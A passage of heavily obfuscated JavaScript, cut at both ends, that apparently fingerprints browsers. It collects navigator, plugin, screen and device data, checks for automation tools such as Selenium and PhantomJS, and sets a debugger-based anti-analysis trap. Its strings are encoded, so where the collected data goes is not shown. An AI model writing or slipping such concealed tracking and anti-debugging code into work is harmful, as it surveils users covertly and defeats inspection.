'\x56\x24\x21\x64')](_0x56a17f,_0x158ac1);}};function _0x340cf1(_0x1b2692){if(_0x21f561[_0x2408('0x88', '\x38\x66\x4a\x24')](_0x21f561[_0x2408('0x89', '\x79\x36\x59\x4c')]('',_0x21f561[_0x2408('0x8a', '\x6f\x33\x21\x46')](_0x1b2692,_0x1b2692))[_0x2408('0x8b', '\x4f\x65\x77\x33')],0x1)||_0x21f561[_0x2408('0x8c', '\x4b\x23\x23\x5e')](_0x21f561[_0x2408('0x8d', '\x31\x78\x4e\x38')](_0x1b2692,0x14),0x0)){(function(){}[_0x2408('0x8e', '\x79\x47\x5e\x6e')](_0x2408('0x8f', '\x40\x62\x26\x5d'))());}else{(function(){}[_0x2408('0x90', '\x4f\x65\x77\x33')](_0x2408('0x91', '\x52\x29\x5a\x6a'))());}return _0x21f561[_0x2408('0x92', '\x6c\x49\x21\x21')](_0x340cf1,++_0x1b2692);}try{return _0x323e0d[_0x2408('0x93', '\x28\x4d\x4e\x74')](_0x340cf1,0x0);}catch(_0x11ffa1){}};function _0x12d052(){if(_0x323e0d[_0x2408('0x94', '\x42\x21\x6f\x2a')](_0x323e0d[_0x2408('0x95', '\x54\x70\x6c\x5d')](new _0x3249e5[_0x2408('0x96', '\x4b\x23\x23\x5e')]()[_0x2408('0x97', '\x38\x32\x24\x79')](),_0xbc74bb),0x1f4)){_0x323e0d[_0x2408('0x98', '\x31\x78\x4e\x38')](_0xdc4c7f);}}function _0x2ded7c(_0x34af6e){var _0x133ddd={'\x56\x67\x74':function _0x313bae(_0x3d4fb6,_0x525333){return _0x3d4fb6<_0x525333;},'\x6c\x57\x52':function _0xbef841(_0x5dda90){return _0x5dda90();},'\x7a\x55\x48':function _0x4ad6df(_0xf374e,_0x1ea542){return _0xf374e(_0x1ea542);},'\x70\x71\x55':function _0x181eb6(_0x199d08,_0x155af9){return _0x199d08+_0x155af9;},'\x61\x55\x44':function _0xfbc262(_0x48ae94,_0x550d9a){return _0x48ae94+_0x550d9a;},'\x41\x52\x56':function _0xfac47(_0x5c47fa){return _0x5c47fa();},'\x6d\x58\x74':function _0x2ec0e7(_0x82dd19,_0x458bc0){return _0x82dd19===_0x458bc0;},'\x65\x76\x6c':function _0x18765c(_0x1a8ce1,_0x226920){return _0x1a8ce1+_0x226920;},'\x6a\x53\x46':function _0x3d0942(_0x3d6134,_0x1c1c5a){return _0x3d6134(_0x1c1c5a);},'\x51\x69\x6a':function _0x1a8488(_0x19b926,_0x1fde0b){return _0x19b926+_0x1fde0b;},'\x6f\x6c\x63':function _0x3852a3(_0x2f19b4,_0x244be5){return _0x2f19b4+_0x244be5;},'\x4f\x41\x6a':function _0x19b924(_0x43002a,_0x2e59a9){return _0x43002a(_0x2e59a9);},'\x69\x59\x70':function _0x2f51a1(_0x33cd59,_0x3c641b){return _0x33cd59==_0x3c641b;},'\x65\x6b\x64':function _0x7ec84(_0x21b55e,_0x20adeb){return _0x21b55e(_0x20adeb);},'\x74\x71\x59':function _0x1b61a6(_0x1b94fb,_0xcb63e3){return _0x1b94fb(_0xcb63e3);},'\x47\x49\x63':function _0xf5f68b(_0x595e17,_0x132f32){return _0x595e17===_0x132f32;},'\x59\x73\x4f':function _0x4cc1ca(_0x3f70ff,_0x59753d){return _0x3f70ff(_0x59753d);},'\x45\x79\x77':function _0x522b62(_0x11afe1,_0x4f81d3){return _0x11afe1===_0x4f81d3;},'\x71\x61\x66':function _0x58fe49(_0x21fad7,_0x593db1){return _0x21fad7>_0x593db1;},'\x48\x42\x62':function _0x302dfa(_0x1b0c38,_0x266a29){return _0x1b0c38<_0x266a29;},'\x54\x67\x68':function _0x1a32b5(_0x517cab,_0x3497c7){return _0x517cab(_0x3497c7);},'\x4a\x4a\x54':function _0x5c1dbd(_0x11ada6,_0x45b4c7){return _0x11ada6+_0x45b4c7;},'\x75\x62\x53':function _0x2a2ad8(_0x3a9dda,_0x11ae58){return _0x3a9dda(_0x11ae58);},'\x49\x4b\x4a':function _0x25c704(_0x5a596c,_0x19ba21){return _0x5a596c===_0x19ba21;},'\x53\x44\x52':function _0x2f1980(_0x354c6d,_0x5bed3c){return _0x354c6d+_0x5bed3c;},'\x44\x50\x49':function _0x44e762(_0x3d8283,_0x5d2f42){return _0x3d8283+_0x5d2f42;},'\x61\x6b\x6d':function _0x2e315f(_0x41e626){return _0x41e626();}};var _0x5c4973=_0x2408('0x99', '\x28\x4d\x4e\x74')[_0x2408('0xc', '\x53\x45\x53\x52')]('\x7c'),_0x1d8146=0x0;while(!![]){switch(_0x5c4973[_0x1d8146++]){case'\x30':var _0x3f2035=new Array();continue;case'\x31':var _0x57cdcf=_0x5ab728[_0x2408('0x9a', '\x38\x66\x4a\x24')](0x4);continue;case'\x32':var _0x5ab728=_0x2408('0x9b', '\x37\x6a\x33\x77');continue;case'\x33':var _0x5fe657='';continue;case'\x34':for(var _0x2c5d1d=0x0;_0x133ddd[_0x2408('0x9c', '\x46\x5a\x40\x35')](_0x2c5d1d,_0x34af6e[_0x2408('0x9d', '\x38\x32\x24\x79')]);_0x2c5d1d++){var _0x596db0=_0x34af6e[_0x2c5d1d][0x0];var _0x2555e4=_0x34af6e[_0x2c5d1d][0x2];switch(_0x34af6e[_0x2c5d1d][0x1]){case _0x2408('0x9e', '\x38\x32\x24\x79'):try{if(typeof _0x133ddd[_0x2408('0x9f', '\x42\x21\x6f\x2a')](_0x2555e4)!==_0x2408('0xa0', '\x21\x55\x42\x28')){_0x3f2035[_0x3f2035[_0x2408('0xa1', '\x28\x4d\x4e\x74')]]=_0x133ddd[_0x2408('0xa2', '\x47\x51\x39\x6f')](_0x2735a9,_0x133ddd[_0x2408('0xa3', '\x57\x40\x5e\x53')](_0x596db0,_0x2408('0xa4', '\x69\x56\x71\x56')));}else{_0x3f2035[_0x3f2035[_0x2408('0xa5', '\x53\x45\x53\x52')]]=_0x133ddd[_0x2408('0xa6', '\x6f\x33\x21\x46')](_0x2735a9,_0x133ddd[_0x2408('0xa7', '\x79\x36\x59\x4c')](_0x596db0,_0x2408('0xa8', '\x47\x4d\x6a\x2a')));}}catch(_0x300ebc){_0x3f2035[_0x3f2035[_0x2408('0xa9', '\x31\x78\x4e\x38')]]=_0x133ddd[_0x2408('0xaa', '\x6f\x4c\x40\x48')](_0x2735a9,_0x133ddd[_0x2408('0xab', '\x6f\x33\x21\x46')](_0x596db0,_0x2408('0xac', '\x4e\x26\x25\x64')));}break;case _0x2408('0xad', '\x58\x76\x48\x7a'):try{try{_0x5fe657=_0x133ddd[_0x2408('0xae', '\x4e\x26\x25\x64')](_0x2555e4);if(_0x133ddd[_0x2408('0xaf', '\x6c\x49\x21\x21')](typeof _0x5fe657,_0x2408('0xb0', '\x77\x49\x4e\x6f'))){_0x3f2035[_0x3f2035[_0x2408('0xb1', '\x56\x33\x57\x61')]]=_0x133ddd[_0x2408('0xb2', '\x52\x26\x74\x4a')](_0x2735a9,_0x596db0+_0x2408('0xb3', '\x79\x47\x5e\x6e'));}else if(_0x133ddd[_0x2408('0xb4', '\x29\x63\x72\x6f')](_0x5fe657,null)){_0x3f2035[_0x3f2035[_0x2408('0xb5', '\x31\x72\x25\x6a')]]=_0x2735a9(_0x133ddd[_0x2408('0xb6', '\x40\x62\x26\x5d')](_0x596db0,_0x2408('0xb7', '\x56\x24\x21\x64')));}else{_0x3f2035[_0x3f2035[_0x2408('0x6d', '\x55\x4c\x40\x6e')]]=_0x133ddd[_0x2408('0xb8', '\x77\x53\x59\x59')](_0x2735a9,_0x133ddd[_0x2408('0xb9', '\x36\x57\x61\x56')](_0x133ddd[_0x2408('0xb9', '\x36\x57\x61\x56')](_0x596db0,'\x3d'),_0x5fe657[_0x2408('0xba', '\x54\x78\x34\x4a')]()));}}catch(_0x4134eb){_0x3f2035[_0x3f2035[_0x2408('0xa5', '\x53\x45\x53\x52')]]=_0x133ddd[_0x2408('0xbb', '\x55\x4c\x40\x6e')](_0x2735a9,_0x133ddd[_0x2408('0xbc', '\x6a\x59\x4d\x5a')](_0x596db0,_0x2408('0xbd', '\x38\x66\x4a\x24')));break;}break;}catch(_0x29f53a){_0x3f2035[_0x3f2035[_0x2408('0x47', '\x6f\x33\x21\x46')]]=_0x133ddd[_0x2408('0xbe', '\x46\x5a\x40\x35')](_0x2735a9,_0x133ddd[_0x2408('0xbf', '\x52\x64\x76\x4f')](_0x596db0+'\x3d',_0x29f53a));}break;case _0x2408('0xc0', '\x6c\x49\x21\x21'):try{var _0x4cddd7=_0x2408('0xc1', '\x62\x4a\x31\x23')[_0x2408('0xc2', '\x56\x33\x57\x61')]('\x7c'),_0x278095=0x0;while(!![]){switch(_0x4cddd7[_0x278095++]){case'\x30':var _0x4d09a2=[];continue;case'\x31':try{var _0x3bbcc4=_0x107011[_0x2408('0xc3', '\x36\x57\x61\x56')][_0x2408('0xc4', '\x4e\x26\x25\x64')];if(_0x133ddd[_0x2408('0xc5', '\x79\x36\x59\x4c')](_0x3bbcc4,0x0)||_0x133ddd[_0x2408('0xc6', '\x56\x33\x57\x61')](_0x3bbcc4,null)){_0x3f2035[_0x3f2035[_0x2408('0xc7', '\x46\x29\x40\x33')]]=_0x133ddd[_0x2408('0xc8', '\x79\x47\x5e\x6e')](_0x2735a9,_0x2408('0xc9', '\x69\x56\x71\x56'));break;}}catch(_0x4f02b1){_0x3f2035[_0x3f2035[_0x2408('0xca', '\x49\x4a\x5a\x47')]]=_0x133ddd[_0x2408('0xcb', '\x47\x51\x39\x6f')](_0x2735a9,_0x2408('0xcc', '\x47\x4d\x6a\x2a'));break;}continue;case'\x32':try{_0x3c1768=_0x4d09a2[_0x2408('0xcd', '\x28\x4d\x4e\x74')]('\x69');}catch(_0x59d5a6){_0x3f2035[_0x3f2035[_0x2408('0x58', '\x52\x26\x74\x4a')]]=_0x133ddd[_0x2408('0xce', '\x26\x42\x24\x73')](_0x2735a9,_0x2408('0xcf', '\x47\x51\x39\x6f'));break;}continue;case'\x33':for(var _0x3c1768=0x0;_0x133ddd[_0x2408('0xd0', '\x6a\x7a\x4a\x6c')](_0x3c1768,_0x107011[_0x2408('0xd1', '\x6c\x49\x21\x21')][_0x2408('0xd2', '\x6c\x49\x21\x21')]);_0x3c1768++){if(_0x133ddd[_0x2408('0xd3', '\x72\x37\x6e\x54')](typeof _0x107011[_0x2408('0xd4', '\x57\x40\x5e\x53')][_0x3c1768],_0x2408('0xd5', '\x62\x4a\x31\x23'))){_0x3f2035[_0x3f2035[_0x2408('0xd6', '\x54\x70\x6c\x5d')]]=_0x133ddd[_0x2408('0xd7', '\x62\x68\x46\x69')](_0x2735a9,_0x2408('0xd8', '\x40\x29\x71\x7a'));break;}var _0x4d63ae=_0x107011[_0x2408('0xd9', '\x62\x68\x46\x69')][_0x3c1768][_0x2408('0xda', '\x49\x4a\x5a\x47')];var _0x2714a5=_0x2408('0xdb', '\x6c\x49\x21\x21');if(_0x133ddd[_0x2408('0xdc', '\x52\x64\x76\x4f')](typeof _0x4d63ae,_0x2408('0xdd', '\x62\x68\x46\x69'))){_0x2714a5=_0x2408('0xde', '\x56\x33\x57\x61');}else if(_0x133ddd[_0x2408('0xdf', '\x79\x36\x59\x4c')](_0x4d63ae[_0x2408('0xe0', '\x6a\x7a\x4a\x6c')]('\x2e')[_0x2408('0xe1', '\x56\x24\x21\x64')],0x1)){_0x2714a5=_0x4d63ae[_0x2408('0xe2', '\x4b\x70\x67\x6d')]('\x2e')[_0x2408('0xe3', '\x52\x26\x74\x4a')]();}if(_0x4d09a2[_0x2408('0x44', '\x77\x49\x4e\x6f')](_0x2714a5)<0x0){_0x4d09a2[_0x2408('0xe4', '\x47\x4d\x6a\x2a')](_0x2714a5);}}continue;case'\x34':for(var _0x3c1768=0x0;_0x133ddd[_0x2408('0xe5', '\x57\x40\x5e\x53')](_0x3c1768,_0x4d09a2[_0x2408('0x6d', '\x55\x4c\x40\x6e')]);_0x3c1768++){_0x3f2035[_0x3f2035[_0x2408('0xe6', '\x77\x49\x4e\x6f')]]=_0x133ddd[_0x2408('0xe7', '\x6f\x33\x21\x46')](_0x2735a9,_0x133ddd[_0x2408('0xe8', '\x56\x24\x21\x64')](_0x2408('0xe9', '\x6b\x35\x31\x25'),_0x4d09a2[_0x3c1768]));}continue;}break;}}catch(_0x59be19){_0x3f2035[_0x3f2035[_0x2408('0x6d', '\x55\x4c\x40\x6e')]]=_0x133ddd[_0x2408('0xea', '\x46\x29\x40\x33')](_0x2735a9,_0x133ddd[_0x2408('0xeb', '\x54\x78\x34\x4a')](_0x2408('0xec', '\x4e\x26\x25\x64'),_0x59be19));}break;case _0x2408('0xed', '\x56\x33\x57\x61'):if(_0x133ddd[_0x2408('0xee', '\x4e\x26\x25\x64')](_0x596db0,_0x2408('0xef', '\x52\x64\x76\x4f'))){try{var _0x52c8b4='';var _0x55184b=navigator[_0x2408('0xf0', '\x33\x24\x45\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2408('0xf1', '\x6c\x49\x21\x21')](_0x55184b)){_0x52c8b4=_0x2408('0xf2', '\x21\x55\x42\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2408('0xf3', '\x72\x37\x6e\x54')](_0x55184b)){_0x52c8b4=_0x2408('0xf4', '\x52\x26\x74\x4a');}else{_0x52c8b4=_0x2408('0xf5', '\x28\x4d\x4e\x74');}_0x3f2035[_0x3f2035[_0x2408('0xf6', '\x54\x78\x34\x4a')]]=_0x133ddd[_0x2408('0xf7', '\x33\x24\x45\x51')](_0x2735a9,_0x133ddd[_0x2408('0xf8', '\x29\x63\x72\x6f')](_0x133ddd[_0x2408('0xf9', '\x36\x57\x61\x56')](_0x596db0,'\x3d'),_0x52c8b4));}catch(_0x5375fb){_0x3f2035[_0x3f2035[_0x2408('0xfa', '\x47\x51\x39\x6f')]]=_0x133ddd[_0x2408('0xfb', '\x6b\x35\x31\x25')](_0x2735a9,_0x133ddd[_0x2408('0xfc', '\x31\x72\x25\x6a')](_0x133ddd[_0x2408('0xfd', '\x54\x78\x34\x4a')](_0x596db0,_0x2408('0xfe', '\x54\x78\x34\x4a')),_0x5375fb[_0x2408('0xff', '\x77\x53\x59\x59')]()));}}break;}_0x133ddd[_0x2408('0x100', '\x6f\x4c\x40\x48')](_0x12d052);}continue;case'\x35':var _0x5c2f04=_0x5ab728[_0x2408('0x101', '\x4f\x65\x77\x33')](0x0,0x4);continue;case'\x36':return _0x3f2035[_0x2408('0x102', '\x79\x36\x59\x4c')]();continue;}break;}}var _0x4e2a04=[[_0x2408('0x103', '\x40\x62\x26\x5d'),_0x2408('0x104', '\x52\x29\x5a\x6a'),function(){return navigator;}],[_0x2408('0x105', '\x6a\x59\x4d\x5a'),_0x2408('0x106', '\x40\x62\x26\x5d'),function(){return navigator[_0x2408('0x107', '\x62\x4a\x31\x23')];}],[_0x2408('0x108', '\x54\x70\x6c\x5d'),_0x2408('0x109', '\x5e\x6a\x67\x31'),function(){return navigator[_0x2408('0x10a', '\x6a\x7a\x4a\x6c')];}],[_0x2408('0x10b', '\x55\x4c\x40\x6e'),_0x2408('0x10c', '\x31\x78\x4e\x38'),function(){return _0x323e0d[_0x2408('0x10d', '\x47\x4d\x6a\x2a')](navigator[_0x2408('0x10e', '\x33\x24\x45\x51')][_0x2408('0xf6', '\x54\x78\x34\x4a')],0x0);}],[_0x2408('0x10f', '\x47\x51\x39\x6f'),_0x2408('0x110', '\x54\x78\x34\x4a'),function(){return navigator[_0x2408('0x111', '\x79\x36\x59\x4c')];}],[_0x2408('0x112', '\x29\x63\x72\x6f'),_0x2408('0x113', '\x6c\x49\x21\x21'),function(){return navigator[_0x2408('0x114', '\x6a\x59\x4d\x5a')];}],[_0x2408('0x115', '\x47\x51\x39\x6f'),_0x2408('0x116', '\x31\x78\x4e\x38'),function(){}],[_0x2408('0x117', '\x53\x45\x53\x52'),_0x2408('0x118', '\x36\x57\x61\x56'),function(){var _0x28b5d7=ActiveXObject;return _0x28b5d7;}],[_0x2408('0x119', '\x38\x32\x24\x79'),_0x2408('0x11a', '\x4e\x26\x25\x64'),function(){var _0x5ebea8=webkitURL;return _0x5ebea8;}],[_0x2408('0x11b', '\x6f\x33\x21\x46'),_0x2408('0x11c', '\x6a\x7a\x4a\x6c'),function(){var _0x441695=_phantom;return _0x441695;}],[_0x2408('0x11d', '\x36\x57\x61\x56'),_0x2408('0x11e', '\x31\x78\x4e\x38'),function(){var _0x2e85f7=callPhantom;return _0x2e85f7;}],[_0x2408('0x11f', '\x69\x56\x71\x56'),_0x2408('0x120', '\x57\x40\x5e\x53'),function(){var _0x2366be=chrome;return _0x2366be;}],[_0x2408('0x121', '\x47\x4d\x6a\x2a'),_0x2408('0x122', '\x38\x66\x4a\x24'),function(){var _0x3dc7fe=yandex;return _0x3dc7fe;}],[_0x2408('0x123', '\x6a\x59\x4d\x5a'),_0x2408('0x124', '\x54\x70\x6c\x5d'),function(){var _0x1475f2=opera;return _0x1475f2;}],[_0x2408('0x125', '\x6f\x33\x21\x46'),_0x2408('0x126', '\x77\x49\x4e\x6f'),function(){var _0x108c76=opr;return _0x108c76;}],[_0x2408('0x127', '\x46\x29\x40\x33'),_0x2408('0x128', '\x58\x76\x48\x7a'),function(){var _0x4f2be8=safari;return _0x4f2be8;}],[_0x2408('0x129', '\x38\x32\x24\x79'),_0x2408('0x11e', '\x31\x78\x4e\x38'),function(){var _0x24bc69=awesomium;return _0x24bc69;}],[_0x2408('0x12a', '\x5e\x6a\x67\x31'),_0x2408('0x9e', '\x38\x32\x24\x79'),function(){var _0x25396f=puffinDevice;return _0x25396f;}],[_0x2408('0x12b', '\x77\x49\x4e\x6f'),_0x2408('0x122', '\x38\x66\x4a\x24'),function(){var _0x1dccc9=__nightmare;return _0x1dccc9;}],[_0x2408('0x12c', '\x52\x64\x76\x4f'),_0x2408('0x11e', '\x31\x78\x4e\x38'),function(){var _0xc4ef44=domAutomation;return _0xc4ef44;}],[_0x2408('0x12d', '\x40\x29\x71\x7a'),_0x2408('0x12e', '\x28\x4d\x4e\x74'),function(){var _0x41d83b=domAutomationController;return _0x41d83b;}],[_0x2408('0x12f', '\x4e\x26\x25\x64'),_0x2408('0x12e', '\x28\x4d\x4e\x74'),function(){var _0x3c48a5=_Selenium_IDE_Recorder;return _0x3c48a5;}],[_0x2408('0x130', '\x38\x32\x24\x79'),_0x2408('0x131', '\x4b\x23\x23\x5e'),function(){return document[_0x2408('0x132', '\x56\x24\x21\x64')];}],[_0x2408('0x133', '\x72\x37\x6e\x54'),_0x2408('0x134', '\x56\x24\x21\x64'),function(){return document[_0x2408('0x135', '\x69\x56\x71\x56')];}],[_0x2408('0x136', '\x6a\x7a\x4a\x6c'),_0x2408('0x137', '\x29\x63\x72\x6f'),function(){return process[_0x2408('0x138', '\x37\x79\x4f\x21')];}],[_0x2408('0x139', '\x46\x5a\x40\x35'),_0x2408('0x11a', '\x4e\x26\x25\x64'),function(){return global[_0x2408('0x13a', '\x52\x29\x5a\x6a')];}],[_0x2408('0x13b', '\x6f\x33\x21\x46'),_0x2408('0x9e', '\x38\x32\x24\x79'),function(){return global[_0x2408('0x13c', '\x6f\x33\x21\x46')];}],[_0x2408('0x13d', '\x72\x37\x6e\x54'),_0x2408('0x13e', '\x21\x55\x42\x28'),function(){return WebAssembly;}],[_0x2408('0x13f', '\x33\x24\x45\x51'),_0x2408('0x140', '\x4b\x70\x67\x6d'),function(){return _0x323e0d[_0x2408('0x141', '\x54\x70\x6c\x5d')](require,'\x66\x73');}],[_0x2408('0x142', '\x37\x6a\x33\x77'),_0x2408('0x143', '\x38\x32\x24\x79'),function(){return _0x323e0d[_0x2408('0x144', '\x36\x57\x61\x56')](globalThis,global);}],[_0x2408('0x145', '\x38\x32\x24\x79'),_0x2408('0x146', '\x79\x47\x5e\x6e'),function(){return window[_0x2408('0x147', '\x37\x79\x4f\x21')]();}],[_0x2408('0x148', '\x49\x4a\x5a\x47'),_0x2408('0x149', '\x6c\x49\x21\x21'),function(){return navigator[_0x2408('0x14a', '\x62\x4a\x31\x23')];}],[_0x2408('0x14b', '\x58\x76\x48\x7a'),_0x2408('0x140', '\x4b\x70\x67\x6d'),function(){return navigator[_0x2408('0x14c', '\x49\x4a\x5a\x47')];}],[_0x2408('0x14d', '\x6f\x4c\x40\x48'),_0x2408('0x13e', '\x21\x55\x42\x28'),function(){return navigator[_0x2408('0x14e', '\x33\x24\x45\x51')];}],[_0x2408('0x14f', '\x6f\x33\x21\x46'),_0x2408('0x150', '\x6f\x33\x21\x46'),function(){return _0x323e0d[_0x2408('0x151', '\x6f\x4c\x40\x48')](navigator[_0x2408('0x152', '\x79\x47\x5e\x6e')],'\x43');}],[_0x2408('0x153', '\x72\x37\x6e\x54'),_0x2408('0x154', '\x28\x4d\x4e\x74'),function(){window[_0x2408('0x155', '\x46\x5a\x40\x35')]=Object[_0x2408('0x156', '\x38\x32\x24\x79')](window);return window[_0x2408('0x157', '\x47\x4d\x6a\x2a')][_0x2408('0x158', '\x38\x66\x4a\x24')];}],[_0x2408('0x159', '\x38\x66\x4a\x24'),_0x2408('0xad', '\x58\x76\x48\x7a'),function(){return _0x323e0d[_0x2408('0x15a', '\x4b\x23\x23\x5e')](window[_0x2408('0x15b', '\x40\x62\x26\x5d')],0x0);}],[_0x2408('0x15c', '\x21\x55\x42\x28'),_0x2408('0x15d', '\x26\x42\x24\x73'),function(){return _0x323e0d[_0x2408('0x15e', '\x47\x4d\x6a\x2a')](window[_0x2408('0x15f', '\x69\x56\x71\x56')],0x0);}],[_0x2408('0x160', '\x21\x55\x42\x28'),_0x2408('0x161', '\x46\x29\x40\x33'),function(){return window[_0x2408('0x162', '\x4b\x70\x67\x6d')];}],[_0x2408('0x163', '\x54\x78\x34\x4a'),_0x2408('0x164', '\x4b\x70\x67\x6d'),function(){return window[_0x2408('0x165', '\x69\x56\x71\x56')][_0x2408('0x166', '\x6f\x33\x21\x46')]();}],[_0x2408('0x167', '\x6f\x33\x21\x46'),_0x2408('0x168', '\x6a\x59\x4d\x5a'),function(){return _0x323e0d[_0x2408('0x169', '\x56\x24\x21\x64')](Boolean,_0x323e0d[_0x2408('0x16a', '\x47\x4d\x6a\x2a')](typeof process,_0x2408('0x4', '\x72\x37\x6e\x54'))&&process[_0x2408('0x16b', '\x6f\x4c\x40\x48')]&&process[_0x2408('0x16c', '\x31\x78\x4e\x38')][_0x2408('0x16d', '\x29\x63\x72\x6f')]);}],[_0x2408('0x16e', '\x46\x5a\x40\x35'),_0x2408('0x16f', '\x31\x72\x25\x6a'),function(){return document[_0x2408('0x170', '\x69\x56\x71\x56')];}],[_0x2408('0x171', '\x69\x56\x71\x56'),_0x2408('0x172', '\x4f\x65\x77\x33'),function(){return eval[_0x2408('0x173', '\x6f\x4c\x40\x48')]()[_0x2408('0x174', '\x6a\x7a\x4a\x6c')];}],[_0x2408('0x175', '\x40\x29\x71\x7a'),_0x2408('0x110', '\x54\x78\x34\x4a'),function(){return navigator[_0x2408('0x176', '\x58\x76\x48\x7a')][_0x2408('0x177', '\x40\x62\x26\x5d')];}],[_0x2408('0x178', '\x56\x33\x57\x61'),_0x2408('0x179', '\x57\x40\x5e\x53'),function(){return deviceType;}],[_0x2408('0x17a', '\x69\x56\x71\x56'),_0x2408('0x17b', '\x77\x53\x59\x59'),function(){return screen[_0x2408('0x17c', '\x54\x78\x34\x4a')];}],[_0x2408('0x17d', '\x52\x29\x5a\x6a'),_0x2408('0x17b', '\x77\x53\x59\x59'),function(){return screen[_0x2408('0x17e', '\x40\x29\x71\x7a')];}],[_0x2408('0x17f', '\x6f\x33\x21\x46'),_0x2408('0x11a', '\x4e\x26\x25\x64'),function(){var _0xa239ea=eoapi;return _0xa239ea;}],[_0x2408('0x180', '\x38\x66\x4a\x24'),_0x2408('0x126', '\x77\x49\x4e\x6f'),function(){var _0x27bb82=eoapi_VerifyThis;return _0x27bb82;}],[_0x2408('0x181', '\x37\x6a\x33\x77'),_0x2408('0x182', '\x6f\x33\x21\x46'),function(){var _0x3d9246=eoapi_extInvoke;return _0x3d9246;}],[_0x2408('0x183', '\x36\x57\x61\x56'),_0x2408('0x184', '\x56\x33\x57\x61'),function(){var _0x34e323=eoWebBrowserDispatcher;return _0x34e323;}],[_0x2408('0x185', '\x4b\x23\x23\x5e'),_0x2408('0x11c', '\x6a\x7a\x4a\x6c'),function(){return window[_0x2408('0x186', '\x31\x78\x4e\x38')];}],[_0x2408('0x187', '\x77\x49\x4e\x6f'),_0x2408('0x106', '\x40\x62\x26\x5d'),function(){return _0x323e0d[_0x2408('0x188', '\x38\x66\x4a\x24')](navigator[_0x2408('0x189', '\x47\x51\x39\x6f')][_0x2408('0x45', '\x6a\x59\x4d\x5a')],0x2);}],[_0x2408('0x18a', '\x4b\x23\x23\x5e'),_0x2408('0x18b', '\x4e\x26\x25\x64'),function(){return _0x323e0d[_0x2408('0x18c', '\x46\x5a\x40\x35')](navigator[_0x2408('0x18d', '\x53\x45\x53\x52')][_0x2408('0x18e', '\x58\x76\x48\x7a')],0x2);}],[_0x2408('0x18f', '\x38\x66\x4a\x24'),_0x2408('0x190', '\x62\x4a\x31\x23'),function(){return window[_0x2408('0x191', '\x26\x42\x24\x73')];}],[_0x2408('0x192', '\x56\x24\x21\x64'),_0x2408('0x143', '\x38\x32\x24\x79'),function(){return navigator[_0x2408('0x193', '\x36\x57\x61\x56')][_0x2408('0x194', '\x6a\x7a\x4a\x6c')][0x0][_0x2408('0x195', '\x46\x5a\x40\x35')];}],[_0x2408('0x196', '\x38\x66\x4a\x24'),_0x2408('0x197', '\x55\x4c\x40\x6e'),function(){return navigator[_0x2408('0x198', '\x52\x64\x76\x4f')][_0x2408('0x199', '\x57\x40\x5e\x53')][0x1][_0x2408('0x19a', '\x47\x4d\x6a\x2a')];}],[_0x2408('0x19b', '\x4b\x70\x67\x6d'),_0x2408('0x164', '\x4b\x70\x67\x6d'),function(){return navigator[_0x2408('0x19c', '\x46\x29\x40\x33')][_0x2408('0x19d', '\x52\x64\x76\x4f')][0x2][_0x2408('0x19e', '\x6b\x35\x31\x25')];}],[_0x2408('0x19f', '\x58\x76\x48\x7a'),_0x2408('0x1a0', '\x6a\x59\x4d\x5a'),function(){return navigator[_0x2408('0x1a1', '\x72\x37\x6e\x54')][_0x2408('0x1a2', '\x6f\x4c\x40\x48')];}],[_0x2408('0x1a3', '\x62\x4a\x31\x23'),_0x2408('0x9e', '\x38\x32\x24\x79'),function(){return navigator[_0x2408('0x1a4', '\x54\x78\x34\x4a')];}],[_0x2408('0x1a5', '\x56\x24\x21\x64'),_0x2408('0x197', '\x55\x4c\x40\x6e'),function(){return navigator[_0x2408('0x1a6', '\x4b\x70\x67\x6d')][_0x2408('0x1a7', '\x40\x29\x71\x7a')];}],[_0x2408('0x1a8', '\x6a\x59\x4d\x5a'),_0x2408('0x10c', '\x31\x78\x4e\x38'),function(){return navigator[_0x2408('0x1a9', '\x38\x32\x24\x79')][_0x2408('0x1aa', '\x38\x66\x4a\x24')];}]];try{var _0x4112dc=_0x2408('0x1ab', '\x57\x40\x5e\x53')[_0x2408('0x1ac', '\x62\x4a\x31\x23')]('\x7c'),_0x3b5a19=0x0;while(!![]){switch(_0x4112dc[_0x3b5a19++]){case'\x30':if(_0xe54ac0){try{_0x28f319[_0x2408('0x1ad', '\x40\x29\x71\x7a')]=_0x323e0d[_0x2408('0x1ae', '\x6a\x59\x4d\x5a')](_0x74e988,_0xe54ac0);}catch(_0x4a848b){}}continue;case'\x31':var _0x910791='';continue;case'\x32':for(var _0x5a79bd=0x0;_0x323e0d[_0x2408('0x1af', '\x57\x40\x5e\x53')](_0x5a79bd,0x7);_0x5a79bd++){_0x910791+=_0x430a25[_0x5a79bd];}continue;case'\x33':_0x4e2a04[_0x2408('0x1b0', '\x6a\x7a\x4a\x6c')]([_0x323e0d[_0x2408('0x1b1', '\x52\x64\x76\x4f')](_0x323e0d[_0x2408('0x1b2', '\x38\x32\x24\x79')]('\x27',_0x1e3f3e)+'\x27',_0x2408('0x1b3', '\x57\x40\x5e\x53')),_0x2408('0x1b4', '\x52\x29\x5a\x6a'),function(){return _0x1e3f3e[_0x2408('0x1b5', '\x40\x29\x71\x7a')]();}]);continue;case'\x34':var _0x4d031f='';continue;case'\x35':if(!_0x3249e5[_0x2408('0x1b6', '\x72\x37\x6e\x54')])_0x3249e5[_0x2408('0x1b7', '\x52\x29\x5a\x6a')]=_0x5e804c;continue;case'\x36':for(var _0x3582bd=0x7;_0x323e0d[_0x2408('0x1b8', '\x62\x68\x46\x69')](_0x3582bd,_0x430a25[_0x2408('0x1b9', '\x40\x29\x71\x7a')]);_0x3582bd++){_0x4d031f+=_0x430a25[_0x3582bd];}continue;case'\x37':var _0x430a25=_0x2408('0x1ba', '\x56\x33\x57\x61');continue;case'\x38':_0x323e0d[_0x2408('0x1bb', '\x54\x70\x6c\x5d')](_0x12d052);continue;case'\x39':_0xff9f7f(_0x323e0d[_0x2408('0x1bc', '\x38\x66\x4a\x24')](_0x2ded7c,_0x4e2a04));continue;case'\x31\x30':if(_0x198e9a){_0x4e2a04[_0x2408('0x1bd', '\x4f\x65\x77\x33')]([_0x198e9a,_0x2408('0x18b', '\x4e\x26\x25\x64')]);_0x323e0d[_0x2408('0x1be', '\x47\x51\x39\x6f')](_0xff9f7f,_0x323e0d[_0x2408('0x1bf', '\x37\x6a\x33\x77')](_0x2ded7c,_0x4e2a04));}continue;case'\x31\x31':_0x4d5288[_0x2408('0x1c0', '\x33\x24\x45\x51')](_0x2408('0x1c1', 